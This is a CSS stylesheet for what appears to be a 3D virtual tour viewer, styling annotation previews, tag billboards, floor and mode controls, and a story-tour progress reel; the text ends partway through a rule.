.attachment-overlay .attachment-carousel .oembed-iframe--wrapper {
  max-width: 80%
}

.attachment-overlay .attachment-other {
  border: 2px solid #fff;
  color: #fff;
  background-color: transparent
}

.attachment-overlay .modal-nav {
  opacity: .7;
  padding: 0 16px
}

.attachment-overlay .embedded-media {
  position: relative;
  max-width: 100%;
  max-height: 100%;
  z-index: 5
}

.attachment-overlay .embed-error-container {
  padding: 64px
}

.annotations-preview-layer {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden
}

.annotation-preview {
  position: absolute;
  top: 0;
  left: 0;
  width: 378px;
  min-width: 300px;
  padding: 20px;
  font-size: 12px;
  color: #fff;
  pointer-events: auto;
  z-index: 1
}

.annotation-preview .annotation-preview-contents {
  height: 100%;
  min-height: 65px;
  overflow: hidden;
  padding: 10px;
  background: #222;
  border-radius: 4px
}

.annotation-preview .annotation-preview-contents.viewable-media {
  max-height: unset
}

.annotation-preview .annotation-preview-contents .annotation-display {
  margin: 10px 12px 12px;
  font-weight: 400;
  color: #dadada
}

.annotation-preview .annotation-preview-contents .annotation-display .text-box-text {
  width: 100%;
  -webkit-user-select: text;
  -moz-user-select: text;
  -ms-user-select: text;
  user-select: text;
  overflow: hidden
}

.annotation-preview .annotation-preview-contents .link-more {
  display: inline-block;
  border-bottom: 2px solid #444;
  font-size: 14px;
  font-weight: 700;
  line-height: 26px;
  letter-spacing: .6px;
  text-decoration: none
}

.annotation-preview .attachment-carousel {
  position: relative
}

.annotation-preview .attachment-carousel .icon-dpad-left,
.annotation-preview .attachment-carousel .icon-dpad-right {
  padding: 10px;
  font-size: 20px
}

.annotation-preview .attachment {
  display: inline-block;
  width: 100%;
  height: 100px;
  margin: 0
}

.annotation-preview-up {
  padding-bottom: 25px
}

.annotation-preview-up:after {
  content: "";
  position: absolute;
  bottom: 15px;
  left: 50%;
  margin-left: -10px;
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #222
}

.annotation-preview-up-left {
  padding-bottom: 25px
}

.annotation-preview-up-left:after {
  content: "";
  position: absolute;
  right: 40px;
  bottom: 16px;
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #222
}

.annotation-preview-up-right {
  padding-bottom: 25px
}

.annotation-preview-up-right:after {
  content: "";
  position: absolute;
  left: 40px;
  bottom: 16px;
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #222
}

.annotation-preview-down {
  padding-top: 25px
}

.annotation-preview-down:before {
  content: "";
  position: absolute;
  top: 16px;
  left: 50%;
  margin-left: -10px;
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 10px solid #222
}

.annotation-preview-down-left {
  padding-top: 25px
}

.annotation-preview-down-left:before {
  content: "";
  position: absolute;
  right: 40px;
  top: 16px;
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 10px solid #222
}

.annotation-preview-down-right {
  padding-top: 25px
}

.annotation-preview-down-right:before {
  content: "";
  position: absolute;
  left: 40px;
  top: 16px;
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 10px solid #222
}

.annotation-preview-left {
  width: 383px;
  padding-right: 25px
}

.annotation-preview-left:after {
  content: "";
  position: absolute;
  right: 16px;
  top: 50%;
  margin-top: -10px;
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 10px solid #222
}

.annotation-preview-right {
  width: 383px;
  padding-left: 25px
}

.annotation-preview-right:before {
  content: "";
  position: absolute;
  left: 16px;
  top: 50%;
  margin-top: -10px;
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-right: 10px solid #222
}

.no-touch .link-more:hover {
  border-color: #ff3158
}

.tag-preview {
  width: -webkit-min-content;
  width: -moz-min-content;
  width: min-content;
  min-width: 338px;
  color: #fff
}

.tag-preview .attachment {
  display: flex;
  flex-direction: row;
  justify-content: center;
  width: unset;
  height: unset;
  background: transparent
}

.tag-preview .annotation-text-box {
  margin: 0
}

.tag-billboard.annotation-preview-contents {
  padding: 0
}

.tag-billboard-contents {
  display: flex;
  flex-direction: column;
  max-height: unset;
  min-height: 72px;
  padding: 16px 24px 24px;
  overflow: unset;
  background: #222
}

.tag-billboard-contents>div:not(:last-child) {
  margin-bottom: 16px
}

.tag-billboard-contents .tag-billboard-title {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 1.44;
  letter-spacing: .6px
}

.tag-billboard-contents .tag-billboard-description {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  flex-grow: 1;
  flex-shrink: 1;
  font-weight: 400
}

.tag-billboard-contents .tag-billboard-description .text-box-text {
  width: 100%;
  padding-right: 4px
}

.tag-billboard-contents .annotation-attachments {
  flex-flow: column nowrap;
  align-items: stretch
}

.tag-billboard-contents .annotation-attachments .attachment {
  display: flex;
  flex-flow: row nowrap
}

.tag-billboard-contents .annotation-attachments .attachment .attachment-view {
  flex: 1;
  min-width: 0;
  padding: 0
}

.tag-billboard-contents .annotation-attachments .attachment .attachment-label {
  flex: 1;
  min-width: 0;
  display: flex;
  flex-flow: row nowrap;
  align-items: center
}

.tag-billboard-contents .annotation-attachments .attachment .file-label {
  flex: 1;
  min-width: 0;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  margin: 0 18px 0 12px;
  font-style: italic
}

.tag-billboard-contents .annotation-attachments .attachment .download-link {
  position: relative;
  top: auto;
  right: auto
}

.tag-billboard-contents .annotation-attachments .attachments-truncated {
  height: 30px
}

.tag-billboard-contents .annotation-attachments .attachments-truncated .file-label {
  margin-left: 5px
}

.tag-billboard-contents .oembed-loading {
  background-color: #222
}

.tag-billboard-header {
  flex-grow: 0;
  flex-shrink: 0;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  height: 52px;
  padding: 0 24px;
  border-bottom: 1px solid #444;
  color: #f5f4f3
}

.tag-billboard-header.editable {
  justify-content: flex-end
}

.tag-billboard-header .mp-nova-btn {
  padding: 0
}

.tag-billboard-header .icon-toggle-pencil {
  font-size: 26px
}

.tag-billboard-header .icon-dock {
  font-size: 24px
}

.note-preview {
  color: #444
}

.note-preview .note-preview-contents {
  background: #fff;
  color: #444;
  max-height: unset
}

.note-preview .note-preview-contents .note-header {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  padding: 10px 12px
}

.note-preview .note-preview-contents .note-post {
  margin: 10px 12px 12px;
  font-weight: 400
}

.note-preview .note-preview-contents .link-more {
  margin: 0 12px 12px;
  font-weight: 400
}

.note-preview .note-preview-contents .nested-comment-preview {
  margin-left: 12px;
  padding-left: 6px;
  border-left: 2px solid #e7e7e7
}

.note-preview.annotation-preview-up-left:after,
.note-preview.annotation-preview-up-right:after,
.note-preview.annotation-preview-up:after {
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #fff
}

.note-preview.annotation-preview-down-left:before,
.note-preview.annotation-preview-down-right:before,
.note-preview.annotation-preview-down:before {
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 10px solid #fff
}

.note-preview.annotation-preview-left:after {
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 10px solid #fff
}

.note-preview.annotation-preview-right:before {
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-right: 10px solid #fff
}

.tag-position {
  position: absolute;
  will-change: transform;
  transform: translate(0);
  z-index: 1
}

.full-screen .tag-position {
  will-change: unset
}

.hover-arrow {
  position: absolute
}

.image-mattertag .tag-container {
  text-shadow: 0 1px 1px #000
}

.image-mattertag .tag-container .tag-text-content {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  padding: 12px;
  overflow: hidden;
  background-color: rgba(0, 0, 0, .7)
}

.image-mattertag .tag-container .tag-text-content .tag-description,
.image-mattertag .tag-container .tag-text-content .tag-label {
  text-shadow: 0 1px 1px 1px #000;
  background-color: transparent;
  overflow: hidden;
  padding-bottom: 5px
}

.image-mattertag.media-only-mattertag .tag-container .tag-text-content {
  padding: 0
}

.image-mattertag.media-only-mattertag .tag-container .tag-text-content .tag-label {
  padding-bottom: 0
}

.embed-mattertag .tag-container .tag-text-content,
.video-mattertag .tag-container .tag-text-content {
  position: relative;
  overflow: hidden
}

.embed-mattertag .tag-container .tag-media-content,
.video-mattertag .tag-container .tag-media-content {
  padding-top: 12px
}

.video-mattertag .tag-container .billboard-content {
  width: 350px
}

.billboard-standard-view .tag-wrapper {
  transform: scale(0);
  transition: transform .5s
}

.billboard-standard-view .tag-wrapper.active {
  transform: scale(1)
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .billboard-standard-view .tag-wrapper.active {
    transform: scale(.7)
  }
}

.billboard-standard-view.image-mattertag .media-portrait {
  min-width: 200px
}

.billboard-standard-view.image-mattertag .media-portrait .tag-image {
  height: 400px;
  max-width: 300px;
  max-height: 100%
}

.billboard-standard-view.image-mattertag .media-landscape .tag-image {
  width: 400px;
  max-height: 300px;
  max-width: 100%
}

.billboard-overlay {
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 1
}

.billboard-overlay .tag-container {
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, .3)
}

.billboard-overlay .tag-container>div.outerScrollbarWrapper>div.innerScrollbarWrapper {
  position: static
}

.billboard-overlay .tag-container>div.outerScrollbarWrapper>div.innerScrollbarWrapper div.paddingScrollbarWrapper {
  position: static;
  padding-bottom: 0
}

.billboard-overlay .tag-container .tag-image {
  cursor: default
}

.billboard-overlay .tag-container .close {
  display: inline-block
}

.billboard-overlay .billboard-content {
  position: absolute;
  width: auto;
  display: table;
  margin: 0 auto;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: #222;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  cursor: default
}

.billboard-overlay .billboard-content .tag-text-content {
  position: static;
  width: 100%;
  left: 0;
  top: 0;
  padding: 12px 12px 0;
  background-color: rgba(0, 0, 0, .85);
  overflow: hidden
}

.billboard-overlay .billboard-content .tag-text-content .buttons {
  position: absolute;
  top: 4px;
  right: 12px
}

.billboard-overlay .billboard-content .tag-text-content .buttons .tag-button {
  display: inline-block
}

.billboard-overlay .billboard-content .tag-text-content .tag-label {
  line-height: 24px
}

.billboard-overlay .billboard-content .tag-text-content .tag-label .labelText {
  max-width: calc(100% - 24px);
  overflow: hidden;
  text-overflow: ellipsis
}

.billboard-overlay .billboard-content .tag-text-content .wrappedDesc {
  position: relative
}

.billboard-overlay .billboard-content .tag-text-content .wrappedDesc:before {
  position: absolute;
  z-index: 1;
  pointer-events: none;
  content: "";
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
  background: linear-gradient(180deg, transparent 80%, rgba(0, 0, 0, .7))
}

.billboard-overlay .billboard-content .tag-text-content .wrappedDesc:after {
  position: absolute;
  z-index: 1;
  pointer-events: none;
  content: "";
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
  background: linear-gradient(0deg, transparent 80%, rgba(0, 0, 0, .7))
}

.billboard-overlay .billboard-content .tag-text-content .wrappedDesc.Beginning:after,
.billboard-overlay .billboard-content .tag-text-content .wrappedDesc.End:before {
  opacity: 0;
  transition: opacity .25s ease-in-out !important
}

.billboard-overlay .billboard-content .tag-text-content .wrappedDesc.Beginning:before,
.billboard-overlay .billboard-content .tag-text-content .wrappedDesc.End:after,
.billboard-overlay .billboard-content .tag-text-content .wrappedDesc.Middle:after,
.billboard-overlay .billboard-content .tag-text-content .wrappedDesc.Middle:before {
  opacity: 1;
  transition: opacity .25s ease-in-out !important
}

.billboard-overlay .billboard-content.collapsible {
  cursor: pointer
}

.billboard-overlay .billboard-content.collapsible .tag-media-content {
  padding-bottom: 12px;
  padding-top: 42px
}

.billboard-overlay .billboard-content.collapsible .tag-text-content {
  position: absolute;
  top: 0;
  padding-bottom: 12px;
  transition: max-height .5s ease-in-out
}

.billboard-overlay .billboard-content.collapsible .tag-text-content:not(.collapsed) .tag-collapse-button {
  transform: scaleY(-1)
}

.billboard-overlay .billboard-content.collapsible .tag-text-content .tag-label .labelText {
  max-width: calc(100% - 50px)
}

.billboard-overlay .billboard-content.collapsible .tag-text-content.collapsed {
  max-height: 40px
}

.billboard-overlay .billboard-content.collapsible .tag-text-content.collapsed .tag-label {
  cursor: pointer;
  text-overflow: ellipsis;
  white-space: nowrap
}

.billboard-overlay .tag-media-content {
  padding-top: 0
}

.billboard-overlay.image-mattertag .tag-container {
  padding: 0
}

.billboard-overlay.image-mattertag .tag-container .tag-media-content {
  padding: 12px
}

.tag-container {
  position: absolute;
  min-width: 310px;
  min-height: 44px;
  color: #fff;
  background-color: rgba(0, 0, 0, .85);
  word-wrap: break-word;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  border-radius: 3px;
  box-shadow: 0 1px 1px rgba(0, 0, 0, .5);
  padding: 12px;
  pointer-events: auto;
  cursor: auto
}

.tag-container:before {
  pointer-events: none
}

.tag-container .loadingSpinner {
  position: relative;
  background-color: #626262;
  margin-top: 10px;
  height: 100px
}

.tag-container .loadingSpinner .gui-spinner-icon {
  position: relative;
  margin: auto;
  top: 25px
}

.tag-container .close {
  display: none
}

.tag-container.tag-right-down {
  transform: translateX(30px)
}

.tag-container.tag-right-down:before {
  content: "";
  position: absolute;
  right: 100%;
  top: 0;
  border-right: 30px solid rgba(0, 0, 0, .85);
  border-bottom: 20px solid transparent;
  transform-origin: 0 0;
  transform: skewY(30deg)
}

.tag-container.tag-right-down .hover-arrow {
  height: 100%;
  width: 30px;
  right: 100%;
  top: 0
}

.tag-container.tag-right {
  transform: translate(30px, -50%) translateY(-27.3205px)
}

.tag-container.tag-right:before {
  content: "";
  position: absolute;
  right: 100%;
  top: calc(50% - 10px);
  border-right: 30px solid rgba(0, 0, 0, .85);
  border-top: 20px solid transparent;
  transform-origin: 100% 50%;
  transform: skewY(-30deg)
}

.tag-container.tag-right .hover-arrow {
  height: 100%;
  width: 30px;
  right: 100%;
  top: 0
}

.tag-container.tag-right-up {
  transform: translate(30px, -100%)
}

.tag-container.tag-right-up:before {
  content: "";
  position: absolute;
  right: 100%;
  bottom: 0;
  border-right: 30px solid rgba(0, 0, 0, .85);
  border-top: 20px solid transparent;
  transform-origin: 0 100%;
  transform: skewY(-30deg)
}

.tag-container.tag-right-up .hover-arrow {
  height: 100%;
  width: 30px;
  right: 100%;
  top: 0
}

.tag-container.tag-left-down {
  transform: translateX(-100%) translateX(-30px)
}

.tag-container.tag-left-down:before {
  content: "";
  position: absolute;
  left: 100%;
  top: 0;
  border-left: 30px solid rgba(0, 0, 0, .85);
  border-bottom: 20px solid transparent;
  transform-origin: 100% 0;
  transform: skewY(-30deg)
}

.tag-container.tag-left-down .hover-arrow {
  height: 100%;
  width: 30px;
  left: 100%;
  top: 0
}

.tag-container.tag-left {
  transform: translate(-100%, -50%) translate(-30px, -27.3205px)
}

.tag-container.tag-left:before {
  content: "";
  position: absolute;
  left: 100%;
  top: calc(50% - 10px);
  border-left: 30px solid rgba(0, 0, 0, .85);
  border-top: 20px solid transparent;
  transform-origin: 0 50%;
  transform: skewY(30deg)
}

.tag-container.tag-left .hover-arrow {
  height: 100%;
  width: 30px;
  left: 100%;
  top: 0
}

.tag-container.tag-left-up {
  transform: translate(-100%, -100%) translateX(-30px)
}

.tag-container.tag-left-up:before {
  content: "";
  position: absolute;
  left: 100%;
  bottom: 0;
  border-left: 30px solid rgba(0, 0, 0, .85);
  border-top: 20px solid transparent;
  transform-origin: 100% 100%;
  transform: skewY(30deg)
}

.tag-container.tag-left-up .hover-arrow {
  height: 100%;
  width: 30px;
  left: 100%;
  top: 0
}

.tag-container.tag-up {
  transform: translate(-50%, -100%) translate(5.7735px, -30px)
}

.tag-container.tag-up:before {
  content: "";
  position: absolute;
  right: calc(50% - 30px);
  top: 100%;
  border-right: 20px solid transparent;
  border-top: 30px solid rgba(0, 0, 0, .85);
  transform-origin: 50% 0;
  transform: skewX(-30deg)
}

.tag-container.tag-up .hover-arrow {
  height: 30px;
  width: 100%;
  left: 0;
  top: 100%
}

.tag-container.tag-down {
  transform: translate(-50%, 30px) translateX(30px)
}

.tag-container.tag-down:before {
  content: "";
  position: absolute;
  left: calc(50% - 30px);
  bottom: 100%;
  border-right: 20px solid transparent;
  border-bottom: 30px solid rgba(0, 0, 0, .85);
  transform-origin: 50% 0;
  transform: skewX(30deg)
}

.tag-container.tag-down .hover-arrow {
  height: 30px;
  width: 100%;
  left: 0;
  bottom: 100%
}

.billboard-body.expandable .tag-image {
  cursor: zoom-in
}

.billboard-content {
  position: relative;
  width: auto
}

.tag-image {
  margin: auto;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: 50% 50%
}

.tag-video {
  width: 100%
}

.tag-embed,
.tag-video {
  position: relative;
  margin: auto
}

.tag-embed-content>* {
  max-width: 100%;
  height: auto
}

.tag-embed-content>iframe {
  position: absolute;
  top: 0;
  left: 0;
  border: 0;
  width: 100%;
  height: 100%
}

.tag-iframe-sandbox.loading {
  visibility: hidden
}

.tag-button.icon-button {
  display: none;
  transition: all .5s ease-in-out
}

.tag-button.icon-button .icon {
  padding: 5px;
  font-size: 14px
}

.tag-label {
  font-size: 16px;
  font-weight: 700;
  padding-bottom: 5px;
  white-space: pre-wrap
}

.tag-description {
  font-size: 15px;
  font-weight: 500;
  -webkit-text-size-adjust: none;
  color: #c8c8c8;
  overflow: hidden;
  white-space: pre-wrap;
  word-break: break-word
}

.tag-text-content {
  overflow: hidden
}

.tag-text-content:before {
  background: linear-gradient(180deg, transparent 80%, rgba(0, 0, 0, .7))
}

.tag-text-content:after,
.tag-text-content:before {
  position: absolute;
  z-index: 1;
  pointer-events: none;
  content: "";
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
  opacity: 0
}

.tag-text-content:after {
  background: linear-gradient(0deg, transparent 80%, rgba(0, 0, 0, .7))
}

.tag-text-content.Beginning:after,
.tag-text-content.End:before {
  opacity: 0;
  transition: opacity .25s ease-in-out !important
}

.tag-text-content.Beginning:before,
.tag-text-content.End:after,
.tag-text-content.Middle:after,
.tag-text-content.Middle:before {
  opacity: 1;
  transition: opacity .25s ease-in-out !important
}

.tag-text-content div.outerScrollbarWrapper div.scrollbarTrack.vertical {
  width: 4px
}

.tag-text-content.noScroll .wrappedDesc>div.outerScrollbarWrapper>div.innerScrollbarWrapper,
.tag-text-content.noScroll>div.outerScrollbarWrapper>div.innerScrollbarWrapper {
  position: static
}

.tag-text-content.noScroll .wrappedDesc>div.outerScrollbarWrapper>div.innerScrollbarWrapper div.paddingScrollbarWrapper,
.tag-text-content.noScroll>div.outerScrollbarWrapper>div.innerScrollbarWrapper div.paddingScrollbarWrapper {
  position: static;
  padding-bottom: 0
}

a.link-url {
  text-decoration: underline;
  color: #fff;
  cursor: pointer
}

a.link-url .icon-ext-link {
  margin-left: 3px;
  transform: translateX(3px);
  font-size: 13px
}

.custom-widget-container {
  overflow: hidden
}

.custom-widget-container>* {
  width: 100%;
  height: 100%;
  border-width: 0
}

.tags-layer-displaying .floating-on-normal-screens,
.tags-layer-displaying .full-size-on-small-screens {
  display: block
}

@media (max-height:600px),
(max-width:700px) {
  .full-size-on-small-screens {
    z-index: 15;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0
  }
}

.full-size-on-small-screens .view-can-fullsize {
  height: 100%;
  width: 100%;
  min-width: unset;
  max-width: unset
}

.floating-on-normal-screens {
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center
}

.link-editor .popover-footer {
  min-height: 30px
}

.link-editor .url-field {
  position: relative;
  margin-top: 10px
}

.link-editor .url-field .text-input-box {
  padding-right: 40px
}

.link-editor .preview-link {
  position: absolute;
  right: 0;
  bottom: -3px
}

.load-indicator {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  align-items: center;
  display: flex;
  opacity: 0;
  transition-property: opacity;
  transition-duration: .5s
}

.load-indicator.fade-in {
  opacity: 1
}

.load-indicator.fade-out {
  opacity: 0
}

.load-indicator .center-container {
  display: block;
  width: 50px;
  height: 50px;
  margin-left: auto;
  margin-right: auto;
  -webkit-animation: rotation 1s linear infinite;
  animation: rotation 1s linear infinite
}

@-webkit-keyframes rotation {
  0% {
    transform: rotate(-60deg)
  }

  to {
    transform: rotate(300deg)
  }
}

@keyframes rotation {
  0% {
    transform: rotate(-60deg)
  }

  to {
    transform: rotate(300deg)
  }
}

.bottom-ui {
  flex-grow: 0;
  flex-shrink: 0;
  position: static;
  bottom: 0;
  width: 100%;
  display: flex;
  flex-direction: column;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  transition: transform .5s;
  z-index: 2
}

.bottom-ui.autohide {
  transform: translateY(100%) !important
}

.bottom-ui .floor-selector,
.bottom-ui .measure-mode-button,
.bottom-ui .notes-mode-button,
.bottom-ui .viewmode-controls {
  opacity: 1;
  transition: opacity .5s
}

.bottom-ui .floor-selector .icon-comment-outline,
.bottom-ui .measure-mode-button .icon-comment-outline,
.bottom-ui .notes-mode-button .icon-comment-outline,
.bottom-ui .viewmode-controls .icon-comment-outline {
  font-size: 21px
}

.bottom-ui.tour-playing .floor-selector,
.bottom-ui.tour-playing .measure-mode-button,
.bottom-ui.tour-playing .notes-mode-button,
.bottom-ui.tour-playing .viewmode-controls {
  opacity: 0;
  pointer-events: none
}

.bottom-ui .bottom-controls {
  position: relative;
  display: flex;
  flex-shrink: 0;
  flex-wrap: nowrap;
  justify-content: space-between;
  height: 40px;
  margin: 0 20px;
  pointer-events: none;
  transform: translateY(0);
  opacity: 1;
  transition: opacity .5s;
  transition: opacity .5s, transform .5s
}

.bottom-ui .bottom-controls.faded-out {
  opacity: 0;
  pointer-events: none
}

.bottom-ui .bottom-controls.faded-out * {
  pointer-events: none !important
}

.bottom-ui .bottom-controls .mp-button-menu-button,
.bottom-ui .bottom-controls .mp-nova-btn-icon {
  width: 40px;
  height: 40px;
  font-size: 22px
}

.bottom-ui .bottom-controls .divider {
  display: block;
  margin-left: auto
}

.bottom-ui .tour-story-reel {
  display: none
}

.bottom-ui.stories-tour-showing .tour-story-reel {
  display: unset
}

.bottom-ui.stories-tour-showing .floor-selector,
.bottom-ui.stories-tour-showing .measure-mode-button,
.bottom-ui.stories-tour-showing .notes-mode-button,
.bottom-ui.stories-tour-showing .viewmode-controls {
  position: relative;
  opacity: 0;
  pointer-events: none
}

.bottom-ui.stories-tour-showing:not(.tour-editing) .bottom-controls {
  transform: translateY(-8px)
}

@media (max-width:576px) {
  .bottom-ui.stories-tour-showing:not(.tour-editing) .bottom-controls {
    transform: translateY(8px)
  }
}

.bottom-ui.stories-tour-showing .footer-ui {
  display: none
}

@media (max-width:576px) {
  .bottom-ui.stories-tour-showing .footer-ui {
    display: unset;
    opacity: 0
  }
}

.bottom-ui .controls {
  display: flex;
  flex-wrap: nowrap;
  flex-grow: 1;
  height: 40px;
  pointer-events: none;
  transition-property: bottom, height, opacity, background-color, margin;
  transition-duration: .5s
}

.bottom-ui .controls .mp-nova-btn {
  pointer-events: auto
}

.bottom-ui .collapsible-list-menu {
  background: rgba(0, 0, 0, .5);
  border-radius: 3px
}

.bottom-ui .collapsible-list-menu .data-balloon:after,
.bottom-ui .collapsible-list-menu .data-balloon:before {
  bottom: auto;
  left: auto;
  right: 100%;
  top: 50%;
  transform: translateY(-50%)
}

.bottom-ui .collapsible-list-menu .data-balloon:after {
  margin-right: 11px
}

.bottom-ui .collapsible-list-menu .data-balloon:before {
  background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='36'%3E%3Cpath fill='%23222' d='M0 33.342V1.338c0 6 12.002 11.627 12.002 16.002C12.002 21.715 0 27.406 0 33.342z'/%3E%3C/svg%3E") no-repeat;
  background-size: 100% auto;
  height: 18px;
  width: 6px;
  margin-right: 5px;
  margin-bottom: 0
}

.bottom-ui .collapsible-list-menu .mode-buttons {
  flex-direction: column-reverse
}

.bottom-ui .collapsible-list-menu .highlight-tour-controls {
  flex-direction: column-reverse;
  height: auto;
  padding: 0;
  margin: 0;
  background: transparent
}

.bottom-ui .collapsible-list-menu .highlight-tour-controls:hover {
  background: transparent
}

.bottom-ui .collapsible-list-menu .highlight-tour-controls .tour-controls {
  margin-left: 0
}

.bottom-ui .collapsible-list-menu .floor-menu-wrapper {
  bottom: 0;
  right: 100%;
  margin-right: 5px;
  margin-bottom: 0
}

.bottom-ui .nudge-tooltip .tooltip {
  transform: translate(-50%, -50px)
}

.bottom-ui .nudge-tooltip:before {
  top: -50px
}

.bottom-ui .nudge-tooltip:after {
  top: -51px
}

.collapsible-list-menu .nudge-tooltip {
  display: none
}

.no-touch .highlight-tour-controls:hover {
  background-color: #222
}

.mode-buttons {
  display: flex;
  flex-wrap: nowrap
}

.mode-buttons .mode-dollhouse {
  position: relative
}

.floor-controls {
  position: relative;
  padding: 0
}

.floor-controls:before {
  content: attr(data-attribute);
  position: absolute;
  color: #fff;
  left: 0;
  width: 100%;
  top: 2px;
  text-align: center;
  font-size: 10px;
  font-weight: 700;
  pointer-events: none;
  text-shadow: 1px 1px 2px #000;
  transition-property: color, text-shadow;
  transition-duration: .5s;
  transition-timing-function: ease
}

.floor-controls.mp-nova-btn-active:before {
  color: #ca003d;
  text-shadow: none
}

.floor-controls.two-digit:before {
  font-size: 8px
}

@media (hover:hover) {
  .floor-controls:hover:before {
    color: #ff3158;
    text-shadow: none
  }
}

.floor-controls .nova-icon.icon-floor-controls {
  position: relative;
  top: 2px
}

.floor-controls-menu {
  min-width: 90px;
  max-height: calc(100% - 100px)
}

.floor-menu-selector {
  flex: 1;
  min-width: 0;
  max-width: 120px;
  color: #fff
}

.floor-menu-selector .select-popup {
  width: 100%
}

.floor-menu-selector .select-popup .emulatedDialog {
  left: auto;
  right: 0
}

.floor-menu-selector .select-trigger {
  border-bottom: none;
  padding: 0 13px 0 5px;
  margin: 0
}

.floor-menu-selector .select-trigger .icon {
  font-size: 10px
}

.floor-menu-selector .select-menu-text {
  overflow-x: hidden;
  overflow-y: visible;
  text-overflow: ellipsis;
  white-space: nowrap;
  margin-right: 5px
}

.floor-menu-selector .tooltip-menu {
  max-height: 228px;
  overflow-y: auto
}

.tour-story-reel {
  position: relative;
  background-color: transparent;
  height: 24px
}

@media (max-width:576px) {
  .tour-story-reel {
    position: absolute;
    padding: 20px 24px 0;
    top: 0;
    left: 0;
    right: 0
  }
}

.tour-story-reel .paddingScrollbarWrapper {
  min-width: 100%;
  padding: 0 8px 8px
}

.tour-story-reel .highlights {
  display: flex;
  flex-direction: row;
  justify-content: stretch;
  align-items: center;
  height: 100%
}

.tour-story-reel .highlights .highlight-compacted {
  position: relative;
  display: inline-block;
  width: 100%;
  height: 20px;
  padding: 8px 0;
  margin-right: 8px;
  cursor: pointer;
  pointer-events: auto;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.tour-story-reel .highlights .highlight-compacted .highlight-bar {
  height: 4px;
  border-radius: 4px;
  min-width: 15px;
  pointer-events: none;
  background-color: #dadada;
  overflow: hidden
}

.tour-story-reel .highlights .highlight-compacted .highlight-bar-hover {
  background-color: #ed8699
}

.tour-story-reel .highlights .highlight-compacted:last-child {
  margin-right: 0
}

.tour-story-reel .tour-location-marker {
  position: absolute;
  top: 5px;
  width: 9px;
  height: 9px;
  border-radius: 50%;
  background-color: #fff
}

.tour-story-reel .highlight-box {
  position: absolute;
  top: -120px;
  height: 120px;
  margin: 0;
  background-color: #fff;
  transform: translateX(-50%);
  transition: left .25s ease-in-out
}

.tour-story-reel .highlight-box.active {
  background-color: #fff
}

.tour-story-reel .highlight-box .highlight-image {
  min-width: 170px
}

.story-tour-progress-bar {
  height: 100%;
  width: 100%;
  background-color: #ff3158;
  border-radius: 4px
}

.story-tour-progress-bar--playing {
  -webkit-animation-name: playTourScene;
  animation-name: playTourScene;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-play-state: running;
  animation-play-state: running;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards
}

.story-tour-progress-bar--paused {
  -webkit-animation-name: playTourScene;
  animation-name: playTourScene;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-play-state: paused;
  animation-play-state: paused;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards
}

.story-tour-progress-bar--rewinding {
  -webkit-animation-name: rewindTourScene;
  animation-name: rewindTourScene;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards
}

.story-tour-progress-bar--full-rewinding {
  -webkit-animation-name: rewindFullTourScene;
  animation-name: rewindFullTourScene;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  transform: translateX(0) scaleX(100%)
}

.story-tour-progress-bar--fast-forwarding {
